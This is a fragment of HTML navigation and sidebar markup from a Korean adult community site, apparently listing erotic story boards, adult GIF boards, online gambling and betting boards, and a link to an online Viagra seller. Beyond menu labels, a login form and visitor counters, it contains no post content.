											<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="sub-1da">
												밤의민족																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="sub-1da">
												핫썰보증업체																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="sub-1da">
												이벤트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="sub-1da">
												배팅후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="sub-1da sub-icon">
												스포츠분석																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="on">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=photo">
								<i class='fa fa-camera'></i> 후방주의																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="sub-1da">
												<i class='fa fa-file-powerpoint-o'></i> AI 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="sub-1da">
												<i class='fa fa-file-image-o'></i> 은꼴사 18+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="sub-1da">
												<i class='fa fa-file-audio-o'></i> 야사 17+																							</a>
										</li>
									
										
										<li class="sub-1dli on">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="sub-1da">
												<i class='fa fa-file-o'></i> BJ 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="sub-1da">
												<i class='fa fa-file-text-o'></i> AV 움짤 17+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="sub-1da">
												<i class='fa fa-file-video-o'></i> 걸그룹 움짤																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="sub-1da">
												<i class='fa fa-file'></i> 기타 움짤 17+																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=community">
								<i class='fa fa-commenting-o'></i> 커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="sub-1da">
												<i class='fa fa-bullhorn'></i> 공지사항																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="sub-1da">
												여성인증게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="sub-1da">
												<i class='fa fa-comment'></i> 자유게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="sub-1da sub-icon">
												이용후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="sub-1da">
												<i class='fa fa-users'></i> 가입인사																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="sub-1da">
												<i class='fa fa-newspaper-o'></i> 유머																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=member">
								<i class='fa fa-user-circle'></i> 회원랭킹															</a>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-bell-o'></i> 핫썰센터																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="sub-1da">
												<i class='fa fa-line-chart'></i> 포인트충전																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/qalist.php" class="sub-1da">
												<i class='fa fa-user'></i> 1:1 문의																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="sub-1da">
												<i class='fa fa-handshake-o'></i> 제휴/광고문의																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/mypage.php" class="sub-1da">
												<i class='fa fa-user-circle'></i> 마이페이지																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="sub-1da">
												<i class='fa fa-window-close-o'></i> 게시물 삭제 요청																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=casino">
								<i class='fa fa-futbol-o'></i> 먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="sub-1da">
												토토사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
																		</ul>
								</div>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://hotssul.com"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->
		<div class="clearfix"></div>
		<!-- =============================================== -->

		<!-- Left side column. contains the sidebar -->
		<aside class="main-sidebar">
			<section class="sidebar">
				<div class="sidebar-misc">

	<!-- Sidebar User Panel -->
	
		<form id="miso_sidelogin" name="miso_sidelogin" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" class="form" onsubmit="return miso_sidelogin_form(this);">
		<input type="hidden" name="url" value="https://hotssul.com/bbs/board.php?bo_table=bggif&wr_id=39967">
			<div class="media no-margin en">
				<div class="sidebar-form pull-right" style="width:60px; margin:10px 10px 0px 0px;">
					<button type="submit" class="btn btn-flat btn-block" tabindex="43" style="height:78px;"><i class="fa fa-power-off fa-2x"></i></button> 
				</div>
				<div class="media-body">
					<div class="sidebar-form" style="margin:10px 5px 0px 10px;">
						<div class="input-group">
							<input type="text" name="mb_id" id="mb_id" class="form-control sidebar-input" placeholder="User ID" tabindex="41">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-user"></i></button>
							</span>
						</div>
					</div>
					<div class="sidebar-form" style="margin:5px 5px 0px 10px;">
						<div class="input-group">
							<input type="password" name="mb_password" id="mb_password" class="form-control sidebar-input" placeholder="Password" tabindex="42">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-lock"></i></button>
							</span>
						</div>
					</div>
				</div>
			</div>
			<ul class="sidebar-list" style="padding:0px; margin:10px 10px 5px; letter-spacing:-1px;" >
				<li class="sidebar-text">
					<label class="cursor pull-left">
						<input type="checkbox" name="auto_login" value="1" id="remember_me" class="remember-me"> &nbsp;자동접속
					</label>
					<span class="pull-right">
						<a href="https://hotssul.com/bbs/register.php">
							<span class="sidebar-text">회원가입</span>
						</a>
						&nbsp;|&nbsp;
						<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">
							<span class="sidebar-text">정보찾기</span>
						</a>
					</span>
					<div class="clearfix"></div>
				</li>
			</ul>	
		</form>
	
	<div class="sidebar-header en">
		ICON NAVIGATION
	</div>
	<div class="sidebar-icon text-center">

		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
							<i class="fa fa-comments-o"></i>
				<span>썰모음</span>
					</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
			<i class="fa fa-bullhorn"></i>
			<span>알림장</span>
		</a>

		<a href="https://hotssul.com/bbs/main.php?gid=membership">
			<i class="fa fa-gift"></i>
			<span>멤버쉽</span>
		</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o"></i>
			<span>출석부</span>
		</a>

		<div class="clearfix"></div>
	</div>

</div>

<!-- =============================================== -->

<!-- Sidebar Menu -->

<ul class="sidebar-menu">
<!-- Main Menu -->
<li class="header en">MAIN NAVIGATION</li>
<li class="treeview">
	<a href="https://hotssul.com">
		<i class="fa fa-home"></i><span>메인</span>
	</a>
</li>

	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=adult" class="new">
			<i class='fa fa-comments-o'></i><span>[야설]썰게</span>
							<small class="label pull-right bg-orange en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-comments'></i><span>썰 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="old">
												<i class='fa fa-comment'></i><span>펌 썰게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class="fa fa-circle-o"></i><span>창작야설</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named03" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 핫썰마니아</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named04" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 아임하나</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named01" class="old">
												<i class='fa fa-eye'></i><span>[네임드] AM00시00분</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="old">
			<i class='fa fa-thumbs-o-up'></i><span>비아그라직구</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="old">
			<i class='fa fa-diamond'></i><span>제휴업체</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="old">
												<i class="fa fa-circle-o"></i><span>블루메딕후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="old">
												<i class="fa fa-circle-o"></i><span>밤의민족</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="old">
												<i class="fa fa-circle-o"></i><span>핫썰보증업체</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="old">
												<i class="fa fa-circle-o"></i><span>이벤트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="old">
												<i class="fa fa-circle-o"></i><span>배팅후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class="fa fa-circle-o"></i><span>스포츠분석</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>야구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>축구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>농구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>배구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
						</ul>
			</li>
	<li class="treeview active">
		<a href="https://hotssul.com/bbs/main.php?gid=photo" class="new">
			<i class='fa fa-camera'></i><span>후방주의</span>
							<small class="label pull-right bg-orangered en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-file-powerpoint-o'></i><span>AI 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-file-image-o'></i><span>은꼴사 18+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="old">
												<i class='fa fa-file-audio-o'></i><span>야사 17+</span>
					</a>
									</li>
							<li class="active">
					<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="old">
												<i class='fa fa-file-o'></i><span>BJ 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-file-text-o'></i><span>AV 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="old">
												<i class='fa fa-file-video-o'></i><span>걸그룹 움짤</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="old">
												<i class='fa fa-file'></i><span>기타 움짤 17+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=community" class="new">
			<i class='fa fa-commenting-o'></i><span>커뮤니티</span>
							<small class="label pull-right bg-yellow en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="old">
												<i class='fa fa-bullhorn'></i><span>공지사항</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>여성인증게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-comment'></i><span>자유게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class="fa fa-circle-o"></i><span>이용후기</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>핫썰후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>멤버쉽후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>건의사항</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>요청사항</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-users'></i><span>가입인사</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-newspaper-o'></i><span>유머</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="old">
			<i class='fa fa-user-circle'></i><span>회원랭킹</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
			<i class='fa fa-bell-o'></i><span>핫썰센터</span>
							<small class="label pull-right bg-red en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-line-chart'></i><span>포인트충전</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/qalist.php" class="old">
												<i class='fa fa-user'></i><span>1:1 문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-handshake-o'></i><span>제휴/광고문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/mypage.php" class="old">
												<i class='fa fa-user-circle'></i><span>마이페이지</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-window-close-o'></i><span>게시물 삭제 요청</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
			<i class='fa fa-futbol-o'></i><span>먹튀검증</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="old">
												<i class="fa fa-circle-o"></i><span>토토사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
						</ul>
			</li>

<!-- SIDE Menu -->
<li class="header en">SIDE NAVIGATION</li>

<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-search"></i><span>검색안내</span>
	</a>
	<ul class="treeview-menu">
				<li>
			<a href="https://hotssul.com/bbs/search.php">
				<i class="fa fa-pencil"></i><span>게시물 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/tag.php">
				<i class="fa fa-tags"></i><span>태그 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/new.php">
				<i class="fa fa-bars"></i><span>새글 모음</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<i class="fa fa-users"></i><span>현재접속자</span>
			</a>
		</li>
	</ul>
</li>
<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-book"></i><span>이용안내</span>
	</a>
	<ul class="treeview-menu">
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=intro">
				<i class="fa fa-leaf"></i><span>사이트 소개</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=provision">
				<i class="fa fa-credit-card"></i><span>이용약관</span>
			</a>
		</li>	
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=privacy">
				<i class="fa fa-user"></i><span>개인정보취급방침</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=noemail">
				<i class="fa fa-ban"></i><span>이메일 무단수집거부</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=disclaimer">
				<i class="fa fa-shield"></i><span>책임의 한계와 법적고지</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=guide">
				<i class="fa fa-info-circle"></i><span>이용안내</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/faq.php">
				<i class="fa fa-commenting"></i><span>자주하는 질문</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/qalist.php">
				<i class="fa fa-user-secret"></i><span>1:1문의</span>
			</a>
		</li>
	</ul>
</li>
</ul>

<!-- =============================================== -->

<div class="sidebar-misc">

	<!-- search form -->
	<form name="allsearch" method="get" onsubmit="return tsearch_submit(this);" class="sidebar-form en">
	<input type="hidden" name="url" value="https://hotssul.com/bbs/search.php">
		<div class="input-group">
			<input type="text" name="stx" class="form-control sidebar-input" value="" placeholder="Post Search...">
			<span class="input-group-btn">
				<button type="submit" name="search" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
	<!-- /.search form -->

	<div class="sidebar-header en hidden">
		SITE STATISTICS
	</div>

	<ul class="sidebar-list ko-12 hidden">
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<span class="pull-right">
										2,208(<b>94</b>) 명
				</span>
				<i class="fa fa-circle-o red"></i>현재 접속자 
			</a>
		</li>
		<li>
			<span class="pull-right">
								123,186 명
			</span>
			<i class="fa fa-circle-o green"></i>오늘 방문자
		</li>
		<li>
			<span class="pull-right">
								
				113,520 명
			</span>
			<i class="fa fa-circle-o green"></i>어제 방문자
		</li>
		<li>
			<span class="pull-right">
					
				474,425 명
			</span>
			<i class="fa fa-circle-o green"></i>최대 방문자
		</li>
		<li>
			<span class="pull-right">
					
				202,095,894 명
			</span>
			<i class="fa fa-circle-o green"></i>전체 방문자
		</li>
		<li>
			<span class="pull-right">260,551 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 게시물
		</li>
		<li>
			<span class="pull-right">1,686,596 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 댓글수
		</li>
		<li>
			<span class="pull-right">
				1,025,044 명
			</span>
			
			<i class="fa fa-circle-o orangered"></i>전체 회원수
		</li>
	</ul>

	<div class="text-center" style="margin:15px 0px;">
		<div class="sns-share-icon">
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook" onclick="apms_sns('facebook','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_fb.png" alt="Facebook"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter" onclick="apms_sns('twitter','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus" onclick="apms_sns('googleplus','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory" onclick="apms_sns('kakaostory','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband" onclick="apms_sns('naverband','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>	</div>
</div>			</section>
		</aside>
		<!-- =============================================== -->

		<!-- Content Wrapper. Contains page content -->
		<div id="content_wrapper" class="content-wrapper center content-boxed ko-12">


								

			


									<div class="row" style="max-width:1400px; margin:0px auto; padding-top:10px;">
										<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:4px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#klegjihnrtuspoqmf .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#klegjihnrtuspoqmf .post-row { width:25%; }
	#klegjihnrtuspoqmf .post-list { margin-right:3px; margin-bottom:3px; }
	#klegjihnrtuspoqmf .post-subject { height:64px; }
	#klegjihnrtuspoqmf .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #klegjihnrtuspoqmf .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #klegjihnrtuspoqmf .post-row { width:25%; } 
		.responsive #klegjihnrtuspoqmf .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #klegjihnrtuspoqmf .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #klegjihnrtuspoqmf .post-row { width:25%; } 
